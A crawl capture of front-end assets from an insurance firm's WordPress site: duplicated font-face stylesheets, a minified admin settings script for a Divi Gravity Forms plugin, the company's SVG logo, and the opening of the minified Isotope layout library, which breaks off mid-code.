

--- FILE ---
content_type: text/css
request_url: https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/optimized/rev-1652eb5/jencapgroup.com/externalFontFace/nitro-min-noimport-02513f985679edde28e983e4fed4e12a-stylesheet.css
body_size: 693
content:
@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:normal;src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/use.fontawesome.com/releases/v5.2.0/webfonts/fa-brands-400.eot");src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/use.fontawesome.com/releases/v5.2.0/webfonts/fa-brands-400.woff2") format("woff2");font-display:swap}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/use.fontawesome.com/releases/v5.2.0/webfonts/fa-regular-400.eot");src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/use.fontawesome.com/releases/v5.2.0/webfonts/fa-regular-400.woff2") format("woff2");font-display:swap}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/use.fontawesome.com/releases/v5.2.0/webfonts/fa-solid-900.eot");src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/use.fontawesome.com/releases/v5.2.0/webfonts/fa-solid-900.woff2") format("woff2");font-display:swap}@font-face{font-family:"Merriweather";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaGV31CPbaYI_F.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Merriweather";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaEF31CPbaYI_F.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Merriweather";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaG131CPbaYI_F.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Merriweather";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaGl31CPbaYI_F.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Merriweather";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaFF31CPbaYA.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Muli";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/muli/v34/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk40eifxHiDnzM.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Muli";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/muli/v34/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk50eifxHiDnzM.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Muli";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/muli/v34/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk30eifxHiD.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:raty;font-style:normal;font-weight:400;src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/jencapgroup.com/wp-content/plugins/ultimate-member/assets/libs/raty/font/raty.eot");src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/jencapgroup.com/wp-content/plugins/ultimate-member/assets/libs/raty/font/raty.eot#iefix") format("embedded-opentype");src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/images/source/rev-e49c77d/jencapgroup.com/wp-content/plugins/ultimate-member/assets/libs/raty/font/raty.svg#raty") format("svg");src:url("https://jencapgroup.com/wp-content/plugins/ultimate-member/assets/libs/raty/font/raty.ttf") format("truetype");src:url("https://jencapgroup.com/wp-content/plugins/ultimate-member/assets/libs/raty/font/raty.ttf") format("truetype");font-display:swap}@font-face{font-family:Ionicons;src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/jencapgroup.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/font/28b5ca7d83b249bfe4af7dfaf8e8191c.ionicons.eot");src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/jencapgroup.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/font/28b5ca7d83b249bfe4af7dfaf8e8191c.ionicons.ttf") format("truetype");font-display:swap;font-weight:400;font-style:normal}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/jencapgroup.com/wp-content/plugins/ultimate-member/assets/libs/fontawesome/webfonts/fa-brands-400.woff2") format("woff2")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:swap;src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/jencapgroup.com/wp-content/plugins/ultimate-member/assets/libs/fontawesome/webfonts/fa-regular-400.woff2") format("woff2")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/jencapgroup.com/wp-content/plugins/ultimate-member/assets/libs/fontawesome/webfonts/fa-solid-900.woff2") format("woff2")}@font-face{font-family:gform-icons-theme;src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/jencapgroup.com/wp-content/plugins/gravityforms/fonts/6fa21caa9f568943134710e05af2972a.gform-icons-theme.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}

--- FILE ---
content_type: text/css
request_url: https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/optimized/rev-1652eb5/jencapgroup.com/externalFontFace/nitro-min-noimport-02513f985679edde28e983e4fed4e12a-stylesheet.css
body_size: 636
content:
@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:normal;src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/use.fontawesome.com/releases/v5.2.0/webfonts/fa-brands-400.eot");src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/use.fontawesome.com/releases/v5.2.0/webfonts/fa-brands-400.woff2") format("woff2");font-display:swap}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/use.fontawesome.com/releases/v5.2.0/webfonts/fa-regular-400.eot");src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/use.fontawesome.com/releases/v5.2.0/webfonts/fa-regular-400.woff2") format("woff2");font-display:swap}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/use.fontawesome.com/releases/v5.2.0/webfonts/fa-solid-900.eot");src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/use.fontawesome.com/releases/v5.2.0/webfonts/fa-solid-900.woff2") format("woff2");font-display:swap}@font-face{font-family:"Merriweather";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaGV31CPbaYI_F.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Merriweather";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaEF31CPbaYI_F.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Merriweather";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaG131CPbaYI_F.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Merriweather";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaGl31CPbaYI_F.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Merriweather";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icaFF31CPbaYA.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Muli";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/muli/v34/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk40eifxHiDnzM.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Muli";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/muli/v34/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk50eifxHiDnzM.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Muli";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/muli/v34/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk30eifxHiD.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:raty;font-style:normal;font-weight:400;src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/jencapgroup.com/wp-content/plugins/ultimate-member/assets/libs/raty/font/raty.eot");src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/jencapgroup.com/wp-content/plugins/ultimate-member/assets/libs/raty/font/raty.eot#iefix") format("embedded-opentype");src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/images/source/rev-e49c77d/jencapgroup.com/wp-content/plugins/ultimate-member/assets/libs/raty/font/raty.svg#raty") format("svg");src:url("https://jencapgroup.com/wp-content/plugins/ultimate-member/assets/libs/raty/font/raty.ttf") format("truetype");src:url("https://jencapgroup.com/wp-content/plugins/ultimate-member/assets/libs/raty/font/raty.ttf") format("truetype");font-display:swap}@font-face{font-family:Ionicons;src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/jencapgroup.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/font/28b5ca7d83b249bfe4af7dfaf8e8191c.ionicons.eot");src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/jencapgroup.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/font/28b5ca7d83b249bfe4af7dfaf8e8191c.ionicons.ttf") format("truetype");font-display:swap;font-weight:400;font-style:normal}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/jencapgroup.com/wp-content/plugins/ultimate-member/assets/libs/fontawesome/webfonts/fa-brands-400.woff2") format("woff2")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:swap;src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/jencapgroup.com/wp-content/plugins/ultimate-member/assets/libs/fontawesome/webfonts/fa-regular-400.woff2") format("woff2")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/jencapgroup.com/wp-content/plugins/ultimate-member/assets/libs/fontawesome/webfonts/fa-solid-900.woff2") format("woff2")}@font-face{font-family:gform-icons-theme;src:url("https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/source/rev-1652eb5/jencapgroup.com/wp-content/plugins/gravityforms/fonts/6fa21caa9f568943134710e05af2972a.gform-icons-theme.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}

--- FILE ---
content_type: application/javascript
request_url: https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/optimized/rev-1652eb5/jencapgroup.com/wp-content/plugins/df-gravityforms-divi-plugin-premium/assets/js/nitro-min-622c7fc0bd99941c0b05a77c5d6a7d39.admin-scripts.js
body_size: 757
content:
jQuery(document).ready(function(t){var e=t("#divi-framework-ultimate-gravityforms");e.find("#import-ult-gf").change(function(t){e.append('<input type="hidden" name="form-action" value="import"/>');e.find("#divi-framework-ultimate-gravityforms").remove();e.submit()});t("#divi-framework-ultimate-gravityforms .idTabs li a").on("click",function(i){i.preventDefault();var a=t(this).attr("data-id");a=a.replace("#","");t("#divi-framework-ultimate-gravityforms .idTabs li").removeClass("ui-tabs-active");t(this).parent().addClass("ui-tabs-active");e.find(".tab-content").hide();e.find("#"+a).show()});e.find(".epanel-box").each(function(){var e=t(this),i=e.attr("data-type"),a,n,o;switch(i){case"color":a=e.find("input.colorpicker");n=e.find(".reset-color");a.iris({hide:false,width:350,palettes:true});n.click(function(t){t.preventDefault();a.iris("color",a.attr("data-default"))});break;case"select":a=e.find("select");a.change(function(){var e=t(this),i=e.attr("data-preview-prefix"),n=e.find("option:selected"),o=n.val(),r=parseInt(a.attr("data-preview-height")),l=i+o,s=e.parents(".box-content").find(".option-preview"),d;if(o!==""){d=t("<img />",{src:et_divi_100_js_params.preview_dir_url+l+".gif"});s.css({"minHeight":r}).html(d)}else{s.css({"minHeight":""}).empty()}});break;case"toggle":var a=e.find("select"),r=e.find(".et_pb_yes_no_button");r.on("click",".et_pb_value_text, .et_pb_button_slider",function(){var t=a.find("option:selected").val()==="on"?"on":"off",e=t==="on",i=e?false:true,n=i?"on":"off",o="et_pb_"+n+"_state";a.val(n);r.removeClass("et_pb_on_state et_pb_off_state").addClass(o)});break;case"upload":var l=e.find(".input-src"),s=e.find(".input-id"),d=e.find(".button-upload"),c=e.find(".button-remove"),f=d.attr("data-button-active-text"),p=d.attr("data-button-inactive-text"),v=d.attr("data-media-uploader-title"),u=d.attr("data-media-uploader-button-text"),m=e.find(".option-preview");if(l.val()!==""){d.text(f);c.show()}d.on("click",function(e){e.preventDefault();if(o){o.open();return}else{o=wp.media.frames.et_divi_100_file_frame=wp.media({title:v,button:{text:u},multiple:false,library:{type:"image"}});o.on("select",function(){attachment=o.state().get("selection").first().toJSON();l.val(attachment.url);s.val(attachment.id);m.html(t("<img />",{src:attachment.url,style:"max-width: 100%;"}));d.text(f);c.show()});o.open()}});c.on("click",function(t){t.preventDefault();l.val("");s.val("");m.empty();d.text(p);c.hide()});break}});t("#epanel-save-top").click(function(e){e.preventDefault();t("#epanel-save").trigger("click")});t(".box-description").click(function(){var e=t(this).parent(".epanel-box").find(".box-title h3").html();var a=t(this).parent(".epanel-box").find(".box-title .box-descr").html();t("body").append("<div id='custom-lbox'><div class='box-desc'><div class='box-desc-top'>"+et_divi_100_js_params.help_label+"</div><div class='box-desc-content'><h3>"+e+"</h3>"+a+"<div class='lightboxclose'></div> </div> <div class='box-desc-bottom'></div>	</div></div>");t(".lightboxclose").click(function(){i(t("#custom-lbox"))})});function i(t,e){var i=t;i.addClass("et_pb_modal_closing");setTimeout(function(){if("no_remove"!==e){i.remove()}},600)}});

--- FILE ---
content_type: image/svg+xml
request_url: https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/images/source/rev-e49c77d/jencapgroup.com/wp-content/uploads/2022/03/Jencap-Logo-Primary.svg
body_size: 622
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 330 78.7" style="enable-background:new 0 0 330 78.7;" xml:space="preserve"> <style type="text/css"> .st0{fill:#393F3E;} .st1{fill:#0098A2;} .st2{fill:#00AB62;} .st3{fill:#00764F;} </style> <path class="st0" d="M81.5,72.7l-5.7-5.8c6.5-1.4,11-5.9,11-14.6V16.7h8.9V53C95.7,64.9,87.9,71.3,81.5,72.7z"></path> <path class="st0" d="M107.2,62.3V16.7h25.4v7.5h-16.5v11.5h13.8v7.5h-13.8v11.6h18.8v7.5H107.2z"></path> <path class="st0" d="M182.2,63l-19.6-21.4c-3.2-3.5-6.7-7.7-9.6-11h-0.1c0.1,3.8,0.1,7.4,0.1,10.6v21.1h-8.8V16.7h6.9l17.6,19.2 c2.5,2.7,6.2,6.8,8.6,9.9h0.1c-0.1-3.1-0.1-6.5-0.1-9.6V16.7h8.8V63H182.2z"></path> <path class="st0" d="M229.5,26.8c-3.2-1.8-6.8-2.7-10.4-2.7c-8.4,0-16.2,5.5-16.2,15.6s7.7,15.5,16.5,15.5c4.6,0,8-0.8,10.6-2.3 l-0.8,8c-2.7,1.3-5.9,1.9-11.1,1.9c-11.6,0-24.3-7.9-24.3-23.3s12.9-23.4,24.3-23.4c5.9,0,10.3,1.3,13.1,2.9L229.5,26.8z"></path> <path class="st0" d="M268.3,62.3l-4.4-11h-16.1l-4.3,11h-8.7l18.7-46.1h5.1l18.7,46.1H268.3z M257.5,34.4c-0.5-1.3-1.1-3.2-1.6-4.9 h-0.1c-0.5,1.7-1.2,3.6-1.7,4.9l-3.8,9.8h11L257.5,34.4z"></path> <path class="st0" d="M299.6,43.3h-7.2v19h-8.8V16.7h16c7.1,0,14.2,4.7,14.2,13.3S306.7,43.3,299.6,43.3z M298.1,24.2h-5.7v12h5.7 c3.5,0,6.8-1.8,6.8-6S301.6,24.2,298.1,24.2z"></path> <path class="st1" d="M55.1,16.7h-6.8c-1.6,0-3.1,1.1-3.5,2.7l-12.9,43h5.2c2.7-0.2,4.9-2.1,5.5-4.7L55.1,16.7z"></path> <path class="st2" d="M65.1,29.3h-6.9c-1.6,0-3.1,1-3.5,2.6l-8.8,30.5h5.2c2.7-0.2,4.9-2.1,5.5-4.7L65.1,29.3z"></path> <path class="st3" d="M7.4,50l9.4,11.7c0,0,1,1.4,1.4,0.1l2.6-8.6l-3.9-4.4H8.3C8.3,48.8,6.3,48.6,7.4,50z"></path> <path class="st3" d="M27.5,60.2c0.6-0.8,1.1-1.7,1.3-2.6L44.6,6.1h-6.8c-1.6,0-3.1,1.1-3.5,2.7L20.8,53.2h0.1L27.5,60.2z"></path> <path class="st0" d="M319,22.8c-2,0-3.6-1.6-3.6-3.6c0-2,1.6-3.6,3.6-3.6c2,0,3.6,1.6,3.6,3.6c0.1,1.9-1.5,3.5-3.4,3.6 C319.1,22.8,319.1,22.8,319,22.8z M319,16.3c-1.6-0.1-2.9,1.2-3,2.8s1.2,2.9,2.8,3c1.6,0.1,2.9-1.2,3-2.8c0,0,0-0.1,0-0.1 c0.1-1.5-1.2-2.8-2.7-2.9C319.1,16.3,319,16.3,319,16.3z M320.2,21.4l-1.2-1.7h-0.5v1.7h-0.9V17h1.4c0.7-0.2,1.4,0.2,1.6,0.9 s-0.2,1.4-0.9,1.6l0,0l1.1,1.5L320.2,21.4z M318.9,17.7h-0.4v1.2h0.4c0.5,0,0.7-0.2,0.7-0.6S319.4,17.7,318.9,17.7L318.9,17.7z"></path> </svg> 

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jencapgroup.com/nitropack_static/kaeXfExTtAKtoekzRxsoCwfJhyikWcxY/assets/static/optimized/rev-1652eb5/unpkg.com/isotope-layout@3/dist/nitro-min-isotope.pkgd.js
body_size: 9058
content:
(function(t,e){if(typeof define=="function"&&define.amd){define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)})}else if(typeof module=="object"&&module.exports){module.exports=e(t,require("jquery"))}else{t.jQueryBridget=e(t,t.jQuery)}})(window,function t(t,e){"use strict";var i=Array.prototype.slice;var n=t.console;var o=typeof n=="undefined"?function(){}:function(t){n.error(t)};function r(n,r,a){a=a||e||t.jQuery;if(!a){return}if(!r.prototype.option){r.prototype.option=function(t){if(!a.isPlainObject(t)){return}this.options=a.extend(true,this.options,t)}}a.fn[n]=function(t){if(typeof t=="string"){var e=i.call(arguments,1);return u(this,t,e)}h(this,t);return this};function u(t,e,i){var r;var s="$()."+n+'("'+e+'")';t.each(function(t,u){var h=a.data(u,n);if(!h){o(n+" not initialized. Cannot call methods, i.e. "+s);return}var f=h[e];if(!f||e.charAt(0)=="_"){o(s+" is not a valid method");return}var l=f.apply(h,i);r=r===undefined?l:r});return r!==undefined?r:t}function h(t,e){t.each(function(t,i){var o=a.data(i,n);if(o){o.option(e);o._init()}else{o=new r(i,e);a.data(i,n,o)}})}s(a)}function s(t){if(!t||t&&t.bridget){return}t.bridget=r}s(e||t.jQuery);return r});(function(t,e){if(typeof define=="function"&&define.amd){define("ev-emitter/ev-emitter",e)}else if(typeof module=="object"&&module.exports){module.exports=e()}else{t.EvEmitter=e()}})(typeof window!="undefined"?window:this,function(){function t(){}var e=t.prototype;e.on=function(t,e){if(!t||!e){return}var i=this._events=this._events||{};var n=i[t]=i[t]||[];if(n.indexOf(e)==-1){n.push(e)}return this};e.once=function(t,e){if(!t||!e){return}this.on(t,e);var i=this._onceEvents=this._onceEvents||{};var n=i[t]=i[t]||{};n[e]=true;return this};e.off=function(t,e){var i=this._events&&this._events[t];if(!i||!i.length){return}var n=i.indexOf(e);if(n!=-1){i.splice(n,1)}return 